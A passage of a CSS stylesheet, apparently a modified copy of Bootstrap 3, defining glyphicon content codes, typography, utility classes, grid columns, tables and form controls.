    content: "\e254";
}
.glyphicon-superscript:before {
    content: "\e255";
}
.glyphicon-subscript:before {
    content: "\e256";
}
.glyphicon-menu-left:before {
    content: "\e257";
}
.glyphicon-menu-right:before {
    content: "\e258";
}
.glyphicon-menu-down:before {
    content: "\e259";
}
.glyphicon-menu-up:before {
    content: "\e260";
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html {
    font-size: 10px;

    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #333;
    background-color: #fff;
}
input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
a {
    color: #337ab7;
    text-decoration: none;
}
a:hover,
a:focus {
    color: #23527c;
}
a:focus {
    outline:none;
    outline-offset:0;
}
figure {
    margin: 0;
}
img {
    vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    display: block;
    max-width: 100%;
    height: auto;
}
.img-rounded {
    border-radius: 6px;
}
.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.img-circle {
    border-radius: 50%;
}
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee;
}
.sr-only {
    float: left;
    padding-left: 30px;
    font-family: djv;
    font-size: 12px;
    line-height: 14px;
}
/*.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}*/
.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}
[role="button"] {
    cursor: pointer;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
    font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin-top: 10px;
    margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
    font-size: 75%;
}
h1,
.h1 {
    font-size: 36px;
}
h2,
.h2 {
    font-size: 30px;
}
h3,
.h3 {
    font-size: 24px;
}
h4,
.h4 {
    font-size: 18px;
}
h5,
.h5 {
    font-size: 14px;
}
h6,
.h6 {
    font-size: 12px;
}

.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
}
@media (min-width: 768px) {
    .lead {
        font-size: 21px;
    }
}
small,
.small {
    font-size: 85%;
}
mark,
.mark {
    padding: .2em;
    background-color: #fcf8e3;
}
.text-left {
    text-align: left;
}
.text-right {
    text-align: right;
}
.text-center {
    text-align: center;
}
.text-justify {
    text-align: justify;
}
.text-nowrap {
    white-space: nowrap;
}
.text-lowercase {
    text-transform: lowercase;
}
.text-uppercase {
    text-transform: uppercase;
}
.text-capitalize {
    text-transform: capitalize;
}
.text-muted {
    color: #777;
}
.text-primary {
    color: #337ab7;
}
a.text-primary:hover,
a.text-primary:focus {
    color: #286090;
}
.text-success {
    color: #3c763d;
}
a.text-success:hover,
a.text-success:focus {
    color: #2b542c;
}
.text-info {
    color: #31708f;
}
a.text-info:hover,
a.text-info:focus {
    color: #245269;
}
.text-warning {
    color: #8a6d3b;
}
a.text-warning:hover,
a.text-warning:focus {
    color: #66512c;
}
.text-danger {
    color: #a94442;
}
a.text-danger:hover,
a.text-danger:focus {
    color: #843534;
}
.bg-primary {
    color: #fff;
    background-color: #337ab7;
}
a.bg-primary:hover,
a.bg-primary:focus {
    background-color: #286090;
}
.bg-success {
    background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
    background-color: #c1e2b3;
}
.bg-info {
    background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
    background-color: #afd9ee;
}
.bg-warning {
    background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
    background-color: #f7ecb5;
}
.bg-danger {
    background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
    background-color: #e4b9b9;
}
.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee;
}
ul,
ol {
    margin-top: 0;
    margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0;
}
.list-unstyled {
    padding-left: 0;
    list-style: none;
}
.list-inline {
    padding-left: 0;
    margin-left: -5px;
    list-style: none;
}
.list-inline > li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
dl {
    margin-top: 0;
    margin-bottom: 20px;
}
dt,
dd {
    line-height: 1.42857143;
}
dt {
    font-weight: bold;
}
dd {
    margin-left: 0;
}
@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .dl-horizontal dd {
        margin-left: 180px;
    }
}
abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #777;
}
.initialism {
    font-size: 90%;
    text-transform: uppercase;
}
blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
    margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857143;
    color: #777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
    content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
    content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
    content: '\00A0 \2014';
}
address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px;
}
kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
}
kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    -webkit-box-shadow: none;
    box-shadow: none;
}
pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
}
pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0;
}
.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 768px) {
    .container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }
}
.container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left;
}
.col-xs-12 {
    width: 100%;
}
.col-xs-11 {
    width: 91.66666667%;
}
.col-xs-10 {
    width: 83.33333333%;
}
.col-xs-9 {
    width: 75%;
}
.col-xs-8 {
    width: 66.66666667%;
}
.col-xs-7 {
    width: 58.33333333%;
}
.col-xs-6 {
    width: 50%;
}
.col-xs-5 {
    width: 41.66666667%;
}
.col-xs-4 {
    width: 33.33333333%;
}
.col-xs-3 {
    width: 25%;
}
.col-xs-2 {
    width: 16.66666667%;
}
.col-xs-1 {
    width: 8.33333333%;
}
.col-xs-pull-12 {
    right: 100%;
}
.col-xs-pull-11 {
    right: 91.66666667%;
}
.col-xs-pull-10 {
    right: 83.33333333%;
}
.col-xs-pull-9 {
    right: 75%;
}
.col-xs-pull-8 {
    right: 66.66666667%;
}
.col-xs-pull-7 {
    right: 58.33333333%;
}
.col-xs-pull-6 {
    right: 50%;
}
.col-xs-pull-5 {
    right: 41.66666667%;
}
.col-xs-pull-4 {
    right: 33.33333333%;
}
.col-xs-pull-3 {
    right: 25%;
}
.col-xs-pull-2 {
    right: 16.66666667%;
}
.col-xs-pull-1 {
    right: 8.33333333%;
}
.col-xs-pull-0 {
    right: auto;
}
.col-xs-push-12 {
    left: 100%;
}
.col-xs-push-11 {
    left: 91.66666667%;
}
.col-xs-push-10 {
    left: 83.33333333%;
}
.col-xs-push-9 {
    left: 75%;
}
.col-xs-push-8 {
    left: 66.66666667%;
}
.col-xs-push-7 {
    left: 58.33333333%;
}
.col-xs-push-6 {
    left: 50%;
}
.col-xs-push-5 {
    left: 41.66666667%;
}
.col-xs-push-4 {
    left: 33.33333333%;
}
.col-xs-push-3 {
    left: 25%;
}
.col-xs-push-2 {
    left: 16.66666667%;
}
.col-xs-push-1 {
    left: 8.33333333%;
}
.col-xs-push-0 {
    left: auto;
}
.col-xs-offset-12 {
    margin-left: 100%;
}
.col-xs-offset-11 {
    margin-left: 91.66666667%;
}
.col-xs-offset-10 {
    margin-left: 83.33333333%;
}
.col-xs-offset-9 {
    margin-left: 75%;
}
.col-xs-offset-8 {
    margin-left: 66.66666667%;
}
.col-xs-offset-7 {
    margin-left: 58.33333333%;
}
.col-xs-offset-6 {
    margin-left: 50%;
}
.col-xs-offset-5 {
    margin-left: 41.66666667%;
}
.col-xs-offset-4 {
    margin-left: 33.33333333%;
}
.col-xs-offset-3 {
    margin-left: 25%;
}
.col-xs-offset-2 {
    margin-left: 16.66666667%;
}
.col-xs-offset-1 {
    margin-left: 8.33333333%;
}
.col-xs-offset-0 {
    margin-left: 0;
}
@media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
        float: left;
    }
    .col-sm-12 {
        width: 100%;
    }
    .col-sm-11 {
        width: 91.66666667%;
    }
    .col-sm-10 {
        width: 83.33333333%;
    }
    .col-sm-9 {
        width: 75%;
    }
    .col-sm-8 {
        width: 66.66666667%;
    }
    .col-sm-7 {
        width: 58.33333333%;
    }
    .col-sm-6 {
        width: 50%;
    }
    .col-sm-5 {
        width: 41.66666667%;
    }
    .col-sm-4 {
        width: 33.33333333%;
    }
    .col-sm-3 {
        width: 25%;
    }
    .col-sm-2 {
        width: 16.66666667%;
    }
    .col-sm-1 {
        width: 8.33333333%;
    }
    .col-sm-pull-12 {
        right: 100%;
    }
    .col-sm-pull-11 {
        right: 91.66666667%;
    }
    .col-sm-pull-10 {
        right: 83.33333333%;
    }
    .col-sm-pull-9 {
        right: 75%;
    }
    .col-sm-pull-8 {
        right: 66.66666667%;
    }
    .col-sm-pull-7 {
        right: 58.33333333%;
    }
    .col-sm-pull-6 {
        right: 50%;
    }
    .col-sm-pull-5 {
        right: 41.66666667%;
    }
    .col-sm-pull-4 {
        right: 33.33333333%;
    }
    .col-sm-pull-3 {
        right: 25%;
    }
    .col-sm-pull-2 {
        right: 16.66666667%;
    }
    .col-sm-pull-1 {
        right: 8.33333333%;
    }
    .col-sm-pull-0 {
        right: auto;
    }
    .col-sm-push-12 {
        left: 100%;
    }
    .col-sm-push-11 {
        left: 91.66666667%;
    }
    .col-sm-push-10 {
        left: 83.33333333%;
    }
    .col-sm-push-9 {
        left: 75%;
    }
    .col-sm-push-8 {
        left: 66.66666667%;
    }
    .col-sm-push-7 {
        left: 58.33333333%;
    }
    .col-sm-push-6 {
        left: 50%;
    }
    .col-sm-push-5 {
        left: 41.66666667%;
    }
    .col-sm-push-4 {
        left: 33.33333333%;
    }
    .col-sm-push-3 {
        left: 25%;
    }
    .col-sm-push-2 {
        left: 16.66666667%;
    }
    .col-sm-push-1 {
        left: 8.33333333%;
    }
    .col-sm-push-0 {
        left: auto;
    }
    .col-sm-offset-12 {
        margin-left: 100%;
    }
    .col-sm-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-sm-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-sm-offset-9 {
        margin-left: 75%;
    }
    .col-sm-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-sm-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-sm-offset-6 {
        margin-left: 50%;
    }
    .col-sm-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-sm-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-sm-offset-3 {
        margin-left: 25%;
    }
    .col-sm-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-sm-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-sm-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: left;
    }
    .col-md-12 {
        width: 100%;
    }
    .col-md-11 {
        width: 91.66666667%;
    }
    .col-md-10 {
        width: 83.33333333%;
    }
    .col-md-9 {
        width: 75%;
    }
    .col-md-8 {
        width: 66.66666667%;
    }
    .col-md-7 {
        width: 58.33333333%;
    }
    .col-md-6 {
        width: 50%;
    }
    .col-md-5 {
        width: 41.66666667%;
    }
    .col-md-4 {
        width: 33.33333333%;
    }
    .col-md-3 {
        width: 25%;
    }
    .col-md-2 {
        width: 16.66666667%;
    }
    .col-md-1 {
        width: 8.33333333%;
    }
    .col-md-pull-12 {
        right: 100%;
    }
    .col-md-pull-11 {
        right: 91.66666667%;
    }
    .col-md-pull-10 {
        right: 83.33333333%;
    }
    .col-md-pull-9 {
        right: 75%;
    }
    .col-md-pull-8 {
        right: 66.66666667%;
    }
    .col-md-pull-7 {
        right: 58.33333333%;
    }
    .col-md-pull-6 {
        right: 50%;
    }
    .col-md-pull-5 {
        right: 41.66666667%;
    }
    .col-md-pull-4 {
        right: 33.33333333%;
    }
    .col-md-pull-3 {
        right: 25%;
    }
    .col-md-pull-2 {
        right: 16.66666667%;
    }
    .col-md-pull-1 {
        right: 8.33333333%;
    }
    .col-md-pull-0 {
        right: auto;
    }
    .col-md-push-12 {
        left: 100%;
    }
    .col-md-push-11 {
        left: 91.66666667%;
    }
    .col-md-push-10 {
        left: 83.33333333%;
    }
    .col-md-push-9 {
        left: 75%;
    }
    .col-md-push-8 {
        left: 66.66666667%;
    }
    .col-md-push-7 {
        left: 58.33333333%;
    }
    .col-md-push-6 {
        left: 50%;
    }
    .col-md-push-5 {
        left: 41.66666667%;
    }
    .col-md-push-4 {
        left: 33.33333333%;
    }
    .col-md-push-3 {
        left: 25%;
    }
    .col-md-push-2 {
        left: 16.66666667%;
    }
    .col-md-push-1 {
        left: 8.33333333%;
    }
    .col-md-push-0 {
        left: auto;
    }
    .col-md-offset-12 {
        margin-left: 100%;
    }
    .col-md-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-md-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-md-offset-9 {
        margin-left: 75%;
    }
    .col-md-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-md-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-md-offset-6 {
        margin-left: 50%;
    }
    .col-md-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-md-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-md-offset-3 {
        margin-left: 25%;
    }
    .col-md-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-md-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-md-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 1200px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
        float: left;
    }
    .col-lg-12 {
        width: 100%;
    }
    .col-lg-11 {
        width: 91.66666667%;
    }
    .col-lg-10 {
        width: 83.33333333%;
    }
    .col-lg-9 {
        width: 75%;
    }
    .col-lg-8 {
        width: 66.66666667%;
    }
    .col-lg-7 {
        width: 58.33333333%;
    }
    .col-lg-6 {
        width: 50%;
    }
    .col-lg-5 {
        width: 41.66666667%;
    }
    .col-lg-4 {
        width: 33.33333333%;
    }
    .col-lg-3 {
        width: 25%;
    }
    .col-lg-2 {
        width: 16.66666667%;
    }
    .col-lg-1 {
        width: 8.33333333%;
    }
    .col-lg-pull-12 {
        right: 100%;
    }
    .col-lg-pull-11 {
        right: 91.66666667%;
    }
    .col-lg-pull-10 {
        right: 83.33333333%;
    }
    .col-lg-pull-9 {
        right: 75%;
    }
    .col-lg-pull-8 {
        right: 66.66666667%;
    }
    .col-lg-pull-7 {
        right: 58.33333333%;
    }
    .col-lg-pull-6 {
        right: 50%;
    }
    .col-lg-pull-5 {
        right: 41.66666667%;
    }
    .col-lg-pull-4 {
        right: 33.33333333%;
    }
    .col-lg-pull-3 {
        right: 25%;
    }
    .col-lg-pull-2 {
        right: 16.66666667%;
    }
    .col-lg-pull-1 {
        right: 8.33333333%;
    }
    .col-lg-pull-0 {
        right: auto;
    }
    .col-lg-push-12 {
        left: 100%;
    }
    .col-lg-push-11 {
        left: 91.66666667%;
    }
    .col-lg-push-10 {
        left: 83.33333333%;
    }
    .col-lg-push-9 {
        left: 75%;
    }
    .col-lg-push-8 {
        left: 66.66666667%;
    }
    .col-lg-push-7 {
        left: 58.33333333%;
    }
    .col-lg-push-6 {
        left: 50%;
    }
    .col-lg-push-5 {
        left: 41.66666667%;
    }
    .col-lg-push-4 {
        left: 33.33333333%;
    }
    .col-lg-push-3 {
        left: 25%;
    }
    .col-lg-push-2 {
        left: 16.66666667%;
    }
    .col-lg-push-1 {
        left: 8.33333333%;
    }
    .col-lg-push-0 {
        left: auto;
    }
    .col-lg-offset-12 {
        margin-left: 100%;
    }
    .col-lg-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-lg-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-lg-offset-9 {
        margin-left: 75%;
    }
    .col-lg-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-lg-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-lg-offset-6 {
        margin-left: 50%;
    }
    .col-lg-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-lg-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-lg-offset-3 {
        margin-left: 25%;
    }
    .col-lg-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-lg-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-lg-offset-0 {
        margin-left: 0;
    }
}
table {
    background-color: transparent;
}
caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left;
}
th {
    text-align: left;
}
.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;
}
.table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
    border-top: 0;
}
.table > tbody + tbody {
    border-top: 2px solid #ddd;
}
.table .table {
    background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
    padding: 5px;
}
.table-bordered {
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
    border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
    background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
    background-color: #f5f5f5;
}
table col[class*="col-"] {
    position: static;
    display: table-column;
    float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
    position: static;
    display: table-cell;
    float: none;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
    background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
    background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
    background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
    background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
    background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
    background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
    background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
    background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
    background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
    background-color: #ebcccc;
}
.table-responsive {
    min-height: .01%;
    overflow-x: auto;
}
@media screen and (max-width: 767px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd;
    }
    .table-responsive > .table {
        margin-bottom: 0;
    }
    .table-responsive > .table > thead > tr > th,
    .table-responsive > .table > tbody > tr > th,
    .table-responsive > .table > tfoot > tr > th,
    .table-responsive > .table > thead > tr > td,
    .table-responsive > .table > tbody > tr > td,
    .table-responsive > .table > tfoot > tr > td {
        white-space: nowrap;
    }
    .table-responsive > .table-bordered {
        border: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:first-child,
    .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .table-responsive > .table-bordered > thead > tr > td:first-child,
    .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .table-responsive > .table-bordered > tfoot > tr > td:first-child {
        border-left: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:last-child,
    .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .table-responsive > .table-bordered > thead > tr > td:last-child,
    .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .table-responsive > .table-bordered > tfoot > tr > td:last-child {
        border-right: 0;
    }
    .table-responsive > .table-bordered > tbody > tr:last-child > th,
    .table-responsive > .table-bordered > tfoot > tr:last-child > th,
    .table-responsive > .table-bordered > tbody > tr:last-child > td,
    .table-responsive > .table-bordered > tfoot > tr:last-child > td {
        border-bottom: 0;
    }
}
fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}
legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: bold;
}
input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
}
input[type="file"] {
    display: block;
}
input[type="range"] {
    display: block;
    width: 100%;
}
select[multiple],
select[size] {
    height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
}
.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
    border-color: #66afe9;
    outline: 0;
